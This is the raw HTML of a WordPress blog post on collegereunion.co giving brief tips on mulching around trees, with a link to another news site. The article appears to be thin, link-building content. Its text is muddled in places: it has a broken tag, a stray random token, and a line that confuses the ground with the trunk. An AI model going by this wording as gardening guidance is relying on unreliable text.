

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/
body_size: 12731
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What You Should Know About Laying Mulch Around a Tree - WORLD GLOBAL NEWS - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What You Should Know About Laying Mulch Around a Tree - WORLD GLOBAL NEWS - College Reunion" />
	<meta property="og:description" content="p&gt;Mulch is one of the essential elements that plants grow in. It is recommended to place mulch around trees in a particular method. In this post we&#8217;ll review what you should know about laying mulch around a tree. The first thing that you need to know is that mulch shouldn&#8217;t be placed at a distance [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2022-07-16T04:31:11+00:00" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/","url":"https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/","name":"What You Should Know About Laying Mulch Around a Tree - WORLD GLOBAL NEWS - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"datePublished":"2022-07-16T04:31:11+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/"]}]},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"What You Should Know About Laying Mulch Around a Tree &#8211; WORLD GLOBAL NEWS"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; What You Should Know About Laying Mulch Around a Tree &#8211; WORLD GLOBAL NEWS Comments Feed" href="https://collegereunion.co/what-you-should-know-about-laying-mulch-around-a-tree-world-global-news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fwhat-you-should-know-about-laying-mulch-around-a-tree-world-global-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fwhat-you-should-know-about-laying-mulch-around-a-tree-world-global-news%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=352' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-352 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">What You Should Know About Laying Mulch Around a Tree &#8211; WORLD GLOBAL NEWS</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2022/07/16/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-16T04:31:11+00:00">July 16, 2022</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/home/"><span itemprop="name">Home</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">What You Should Know About Laying Mulch Around a Tree &#8211; WORLD GLOBAL NEWS</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-352" class="post-352 post type-post status-publish format-standard hentry category-home">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p></p>
<p> p>Mulch is one of the essential elements that plants grow in. It is recommended to place mulch around trees in a particular method. In this post we&#8217;ll review what you should know about laying mulch around a tree.</p>
<p>
 The first thing that you need to know is that mulch shouldn&#8217;t be placed at a distance that is too close to the foundation of the tree. Mulch that is too close to the ground may cause diseases. Mulch is a food <a href='https://aworldglobalnews.com/2022/07/what-you-should-know-about-laying-mulch-around-a-tree/'>source for</a> insects when it comes in contact with the bottom of the tree. If you&#8217;re putting mulch over the tree be sure you leave at least a couple of inches between the mulch and tree.
</p>
<p>
 Mulch shouldn&#8217;t be too bulky. Mulch is excellent for storing the water in, and also for supporting plants. But, if you apply too much mulch you can overload the tree. Make sure you do your homework to figure out the appropriate amount of mulch to cover each tree.
</p>
<p> v2vrnkbqbm.</p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/home/" rel="category tag">Home</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/9-major-home-maintenance-ideas-to-reduce-long-term-costs-house-killer-2/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">9 Major Home Maintenance Ideas to Reduce Long Term Costs &#8211; House Killer</span></a></div><div class="nav-next"><a href="https://collegereunion.co/how-wheels-for-work-helps-low-income-adults-with-needed-car-repairs-dub-audi/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">How Wheels For Work Helps Low Income Adults With Needed Car Repairs &#8211; Dub Audi</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fwhat-you-should-know-about-laying-mulch-around-a-tree-world-global-news%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
